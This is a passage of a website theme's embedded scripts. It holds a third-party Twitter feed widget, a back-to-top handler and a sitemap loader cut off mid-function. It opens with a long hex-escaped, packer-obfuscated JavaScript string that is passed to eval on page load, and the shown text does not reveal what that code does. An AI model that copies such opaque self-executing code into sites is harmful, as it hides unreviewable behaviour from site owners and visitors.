c\x6e\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x36\x5c\x5c\x31\x78\x5c\x5c\x31\x33\x5c\x5c\x31\x35\x5c\x5c\x31\x31\x5c\x5c\x31\x62\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x31\x67\x5c\x5c\x31\x6c\x5c\x5c\x58\x5c\x5c\x31\x6b\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x36\x5c\x5c\x31\x78\x5c\x5c\x31\x33\x5c\x5c\x31\x35\x5c\x5c\x31\x31\x5c\x5c\x31\x62\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x31\x67\x5c\x5c\x31\x36\x5c\x5c\x31\x65\x5c\x5c\x31\x61\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x31\x67\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x31\x63\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x31\x33\x5c\x5c\x31\x69\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x63\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x6f\x5c\x5c\x6a\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x64\x22\x5d\x3b\x31\x4c\x28\x31\x45\x28\x31\x42\x2c\x31\x7a\x2c\x5a\x2c\x31\x44\x2c\x31\x74\x2c\x31\x52\x29\x7b\x31\x74\x3d\x31\x45\x28\x5a\x29\x7b\x31\x46\x28\x5a\x3c\x31\x7a\x3f\x31\x32\x5b\x34\x5d\x3a\x31\x74\x28\x31\x59\x28\x5a\x2f\x31\x7a\x29\x29\x29\x2b\x28\x28\x5a\x3d\x5a\x25\x31\x7a\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x32\x5b\x35\x5d\x5d\x28\x5a\x2b\x31\x56\x29\x3a\x5a\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x5a\x2d\x2d\x29\x7b\x31\x54\x28\x31\x44\x5b\x5a\x5d\x29\x7b\x31\x42\x3d\x31\x42\x5b\x31\x32\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x32\x5b\x36\x5d\x2b\x31\x74\x28\x5a\x29\x2b\x31\x32\x5b\x36\x5d\x2c\x31\x32\x5b\x37\x5d\x29\x2c\x31\x44\x5b\x5a\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x42\x7d\x28\x31\x32\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x32\x5b\x33\x5d\x5b\x31\x32\x5b\x32\x5d\x5d\x28\x31\x32\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x36\x35\x7c\x78\x32\x37\x7c\x78\x37\x34\x7c\x78\x32\x30\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x33\x32\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x37\x32\x7c\x78\x36\x31\x7c\x78\x33\x44\x7c\x78\x37\x33\x7c\x78\x36\x46\x7c\x78\x36\x45\x7c\x78\x32\x42\x7c\x78\x36\x34\x7c\x78\x33\x45\x7c\x78\x36\x44\x7c\x78\x32\x43\x7c\x78\x33\x43\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x36\x33\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x36\x36\x7c\x78\x37\x30\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x78\x33\x33\x7c\x78\x36\x37\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x33\x36\x7c\x78\x33\x30\x7c\x78\x33\x41\x7c\x78\x36\x42\x7c\x78\x37\x37\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x37\x36\x7c\x78\x32\x34\x7c\x78\x37\x31\x7c\x78\x34\x35\x7c\x78\x36\x41\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x33\x7c\x78\x37\x38\x7c\x78\x34\x31\x7c\x5f\x30\x78\x66\x63\x65\x30\x7c\x78\x35\x34\x7c\x78\x35\x32\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x34\x32\x7c\x78\x34\x33\x7c\x78\x37\x41\x7c\x78\x34\x34\x7c\x78\x34\x37\x7c\x78\x33\x34\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x38\x7c\x78\x35\x46\x7c\x78\x34\x36\x7c\x78\x34\x44\x7c\x78\x33\x38\x7c\x78\x35\x37\x7c\x78\x34\x45\x7c\x78\x34\x41\x7c\x78\x33\x35\x7c\x78\x33\x37\x7c\x78\x35\x31\x7c\x78\x34\x42\x7c\x78\x32\x33\x7c\x78\x32\x31\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x35\x7c\x78\x35\x35\x7c\x78\x35\x36\x7c\x78\x35\x41\x7c\x78\x35\x33\x7c\x78\x35\x38\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x32\x7c\x78\x35\x39\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x31\x7c\x78\x32\x36\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x43\x7c\x78\x32\x41\x7c\x78\x35\x45\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x31\x35\x37\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_vFYKNG);
 //]]>
</script>
<script>
//<![CDATA[
/*********************************************************************
*  #### Twitter Post Fetcher v17.0.0 ####
*  Coded by Jason Mayes 2015. A present to all the developers out there.
*  www.jasonmayes.com
*  Please keep this disclaimer with my code if you use it. Thanks. :-)
*  Got feedback or questions, ask here:
*  http://www.jasonmayes.com/projects/twitterApi/
*  Github: https://github.com/jasonmayes/Twitter-Post-Fetcher
*  Updates will be posted to this site.
*********************************************************************/
(function(root,factory){if(typeof define==='function'&&define.amd){define([],factory);}else if(typeof exports==='object'){module.exports=factory();}else{factory();}}(this,function(){var domNode='';var maxTweets=20;var parseLinks=true;var queue=[];var inProgress=false;var printTime=true;var printUser=true;var formatterFunction=null;var supportsClassName=true;var showRts=true;var customCallbackFunction=null;var showInteractionLinks=true;var showImages=false;var targetBlank=true;var lang='en';var permalinks=true;var dataOnly=false;var script=null;var scriptAdded=false;function handleTweets(tweets){if(customCallbackFunction===null){var x=tweets.length;var n=0;var element=document.getElementById(domNode);var html='<ul id="clients-list">';while(n<x){html+='<li>'+tweets[n]+'</li>';n++;}
html+='</ul>';element.innerHTML=html;}else{customCallbackFunction(tweets);}}
function strip(data){return data.replace(/<b[^>]*>(.*?)<\/b>/gi,function(a,s){return s;}).replace(/class="(?!(tco-hidden|tco-display|tco-ellipsis))+.*?"|data-query-source=".*?"|dir=".*?"|rel=".*?"/gi,'');}
function targetLinksToNewWindow(el){var links=el.getElementsByTagName('a');for(var i=links.length-1;i>=0;i--){links[i].setAttribute('target','_blank');}}
function getElementsByClassName(node,classname){var a=[];var regex=new RegExp('(^| )'+classname+'( |$)');var elems=node.getElementsByTagName('*');for(var i=0,j=elems.length;i<j;i++){if(regex.test(elems[i].className)){a.push(elems[i]);}}
return a;}
function extractImageUrl(image_data){if(image_data!==undefined&&image_data.innerHTML.indexOf('data-srcset')>=0){var data_src=image_data.innerHTML.match(/data-srcset="([A-z0-9%_\.-]+)/i)[0];return decodeURIComponent(data_src).split('"')[1];}}
var twitterFetcher={fetch:function(config){if(config.maxTweets===undefined){config.maxTweets=20;}
if(config.enableLinks===undefined){config.enableLinks=true;}
if(config.showUser===undefined){config.showUser=true;}
if(config.showTime===undefined){config.showTime=true;}
if(config.dateFunction===undefined){config.dateFunction='default';}
if(config.showRetweet===undefined){config.showRetweet=true;}
if(config.customCallback===undefined){config.customCallback=null;}
if(config.showInteraction===undefined){config.showInteraction=true;}
if(config.showImages===undefined){config.showImages=false;}
if(config.linksInNewWindow===undefined){config.linksInNewWindow=true;}
if(config.showPermalinks===undefined){config.showPermalinks=true;}
if(config.dataOnly===undefined){config.dataOnly=false;}
if(inProgress){queue.push(config);}else{inProgress=true;domNode=config.domId;maxTweets=config.maxTweets;parseLinks=config.enableLinks;printUser=config.showUser;printTime=config.showTime;showRts=config.showRetweet;formatterFunction=config.dateFunction;customCallbackFunction=config.customCallback;showInteractionLinks=config.showInteraction;showImages=config.showImages;targetBlank=config.linksInNewWindow;permalinks=config.showPermalinks;dataOnly=config.dataOnly;var head=document.getElementsByTagName('head')[0];if(script!==null){head.removeChild(script);}
script=document.createElement('script');script.type='text/javascript';if(config.list!==undefined){script.src='https://syndication.twitter.com/timeline/list?'+'callback=__twttrf.callback&dnt=false&list_slug='+
config.list.listSlug+'&screen_name='+config.list.screenName+'&suppress_response_codes=true&lang='+(config.lang||lang)+'&rnd='+Math.random();}else if(config.profile!==undefined){script.src='https://syndication.twitter.com/timeline/profile?'+'callback=__twttrf.callback&dnt=false'+'&screen_name='+config.profile.screenName+'&suppress_response_codes=true&lang='+(config.lang||lang)+'&rnd='+Math.random();}else if(config.likes!==undefined){script.src='https://syndication.twitter.com/timeline/likes?'+'callback=__twttrf.callback&dnt=false'+'&screen_name='+config.likes.screenName+'&suppress_response_codes=true&lang='+(config.lang||lang)+'&rnd='+Math.random();}else{script.src='https://cdn.syndication.twimg.com/widgets/timelines/'+
config.id+'?&lang='+(config.lang||lang)+'&callback=__twttrf.callback&'+'suppress_response_codes=true&rnd='+Math.random();}
head.appendChild(script);}},callback:function(data){if(data===undefined||data.body===undefined){inProgress=false;if(queue.length>0){twitterFetcher.fetch(queue[0]);queue.splice(0,1);}
return;}
data.body=data.body.replace(/(<img[^c]*class="Emoji[^>]*>)|(<img[^c]*class="u-block[^>]*>)/g,'');if(!showImages){data.body=data.body.replace(/(<img[^c]*class="NaturalImage-image[^>]*>|(<img[^c]*class="CroppedImage-image[^>]*>))/g,'');}
if(!printUser){data.body=data.body.replace(/(<img[^c]*class="Avatar"[^>]*>)/g,'');}
var div=document.createElement('div');div.innerHTML=data.body;if(typeof(div.getElementsByClassName)==='undefined'){supportsClassName=false;}
function swapDataSrc(element){var avatarImg=element.getElementsByTagName('img')[0];avatarImg.src=avatarImg.getAttribute('data-src-2x');return element;}
var tweets=[];var authors=[];var times=[];var images=[];var rts=[];var tids=[];var permalinksURL=[];var x=0;if(supportsClassName){var tmp=div.getElementsByClassName('timeline-Tweet');while(x<tmp.length){if(tmp[x].getElementsByClassName('timeline-Tweet-retweetCredit').length>0){rts.push(true);}else{rts.push(false);}
if(!rts[x]||rts[x]&&showRts){tweets.push(tmp[x].getElementsByClassName('timeline-Tweet-text')[0]);tids.push(tmp[x].getAttribute('data-tweet-id'));if(printUser){authors.push(swapDataSrc(tmp[x].getElementsByClassName('timeline-Tweet-author')[0]));}
times.push(tmp[x].getElementsByClassName('dt-updated')[0]);permalinksURL.push(tmp[x].getElementsByClassName('timeline-Tweet-timestamp')[0]);if(tmp[x].getElementsByClassName('timeline-Tweet-media')[0]!==undefined){images.push(tmp[x].getElementsByClassName('timeline-Tweet-media')[0]);}else{images.push(undefined);}}
x++;}}else{var tmp=getElementsByClassName(div,'timeline-Tweet');while(x<tmp.length){if(getElementsByClassName(tmp[x],'timeline-Tweet-retweetCredit').length>0){rts.push(true);}else{rts.push(false);}
if(!rts[x]||rts[x]&&showRts){tweets.push(getElementsByClassName(tmp[x],'timeline-Tweet-text')[0]);tids.push(tmp[x].getAttribute('data-tweet-id'));if(printUser){authors.push(swapDataSrc(getElementsByClassName(tmp[x],'timeline-Tweet-author')[0]));}
times.push(getElementsByClassName(tmp[x],'dt-updated')[0]);permalinksURL.push(getElementsByClassName(tmp[x],'timeline-Tweet-timestamp')[0]);if(getElementsByClassName(tmp[x],'timeline-Tweet-media')[0]!==undefined){images.push(getElementsByClassName(tmp[x],'timeline-Tweet-media')[0]);}else{images.push(undefined);}}
x++;}}
if(tweets.length>maxTweets){tweets.splice(maxTweets,(tweets.length-maxTweets));authors.splice(maxTweets,(authors.length-maxTweets));times.splice(maxTweets,(times.length-maxTweets));rts.splice(maxTweets,(rts.length-maxTweets));images.splice(maxTweets,(images.length-maxTweets));permalinksURL.splice(maxTweets,(permalinksURL.length-maxTweets));}
var arrayTweets=[];var x=tweets.length;var n=0;if(dataOnly){while(n<x){arrayTweets.push({tweet:tweets[n].innerHTML,author:authors[n]?authors[n].innerHTML:'Unknown Author',time:times[n].textContent,timestamp:times[n].getAttribute('datetime').replace('+0000','Z').replace(/([\+\-])(\d\d)(\d\d)/,'$1$2:$3'),image:extractImageUrl(images[n]),rt:rts[n],tid:tids[n],permalinkURL:(permalinksURL[n]===undefined)?'':permalinksURL[n].href});n++;}}else{while(n<x){if(typeof(formatterFunction)!=='string'){var datetimeText=times[n].getAttribute('datetime');var newDate=new Date(times[n].getAttribute('datetime').replace(/-/g,'/').replace('T',' ').split('+')[0]);var dateString=formatterFunction(newDate,datetimeText);times[n].setAttribute('aria-label',dateString);if(tweets[n].textContent){if(supportsClassName){times[n].textContent=dateString;}else{var h=document.createElement('p');var t=document.createTextNode(dateString);h.appendChild(t);h.setAttribute('aria-label',dateString);times[n]=h;}}else{times[n].textContent=dateString;}}
var op='';if(parseLinks){if(targetBlank){targetLinksToNewWindow(tweets[n]);if(printUser){targetLinksToNewWindow(authors[n]);}}
if(printUser){op+='<div class="user">'+strip(authors[n].innerHTML)+'</div>';}
op+='<i class="fa fa-twitter"></i><p class="tweet">'+strip(tweets[n].innerHTML)+'</p>';if(printTime){if(permalinks){op+='<p class="timePosted"><a href="'+permalinksURL[n]+'">'+times[n].getAttribute('aria-label')+'</a></p>';}else{op+='<p class="timePosted">'+
times[n].getAttribute('aria-label')+'</p>';}}}else{if(tweets[n].textContent){if(printUser){op+='<p class="user">'+authors[n].textContent+'</p>';}
op+='<p class="tweet">'+tweets[n].textContent+'</p>';if(printTime){op+='<p class="timePosted">'+times[n].textContent+'</p>';}}else{if(printUser){op+='<p class="user">'+authors[n].textContent+'</p>';}
op+='<p class="tweet">'+tweets[n].textContent+'</p>';if(printTime){op+='<p class="timePosted">'+times[n].textContent+'</p>';}}}
if(showInteractionLinks){op+='<p class="interact"><a href="https://twitter.com/intent/'+'tweet?in_reply_to='+tids[n]+'" class="twitter_reply_icon"'+
(targetBlank?' target="_blank">':'>')+'Reply</a><a href="https://twitter.com/intent/retweet?'+'tweet_id='+tids[n]+'" class="twitter_retweet_icon"'+
(targetBlank?' target="_blank">':'>')+'Retweet</a>'+'<a href="https://twitter.com/intent/favorite?tweet_id='+
tids[n]+'" class="twitter_fav_icon"'+
(targetBlank?' target="_blank">':'>')+'Favorite</a></p>';}
if(showImages&&images[n]!==undefined&&extractImageUrl(images[n])!==undefined){op+='<div class="media">'+'<img src="'+extractImageUrl(images[n])+'" alt="Image from tweet" />'+'</div>';}
if(showImages){arrayTweets.push(op);}else if(!showImages&&tweets[n].textContent.length){arrayTweets.push(op);}
n++;}}
handleTweets(arrayTweets);inProgress=false;if(queue.length>0){twitterFetcher.fetch(queue[0]);queue.splice(0,1);}}};window.__twttrf=twitterFetcher;window.twitterFetcher=twitterFetcher;return twitterFetcher;}));


var config1 = {
 "profile": {"screenName": 'way2themes'},
  "domId": 'twitter-feed',
  "maxTweets": 4,
 "showUser": false,
  "enableLinks": true
};

twitterFetcher.fetch(config1);
//]]> 
</script>
<!--Page Navigation Ends -->
<script>
jQuery(document).ready(function() {
var duration = 500;
jQuery(window).scroll(function() {
if (jQuery(this).scrollTop() > 200) {
jQuery('.backtotop').fadeIn();
} else {
jQuery('.backtotop').fadeOut();
}
});

jQuery('.backtotop').hide().click(function(event) {
event.preventDefault();
jQuery('html, body').animate({scrollTop: 0}, duration);
return false;
})
});
</script>
<a class='backtotop' href='#'><i aria-hidden='true' class='fa fa-arrow-circle-o-up fa-4x'></i></a>
<script type='text/javascript'> 
            //<![CDATA[
var text_month = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var no_image_url = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfjy8r0FL31SQhYH0jvkcQU470TLUWw_OxDw1uUV57NH5VYhYSKETATRG4p9kew_HZAKzRqPhHnrVlFr5-m_zN3WtkK-X3b-xFZ_X3wf2Axsk5YrZkpikru46iaVd4WEhjKTG-Hf9iz1o/s1600-r/nth.png";

           var static_page_text = $.trim($('.static_page .post-body').text());
if (static_page_text === "[sitemap]") {
    var postbody = $('.static_page .post-body');
    $.ajax({
        url: "/feeds/posts/default?alt=json-in-script",
        type: 'get',
        dataType: "jsonp",
        success: function(dataZ) {
            var blogLabels = [];
            for (var t = 0; t < dataZ.feed.category.length; t++) {
                blogLabels.push(dataZ.feed.category[t].term)
            }
            var blogLabels = blogLabels.join('/');
            postbody.html('<div class="siteLabel"></div>');
            $('.static_page .post-body .siteLabel').text(blogLabels);
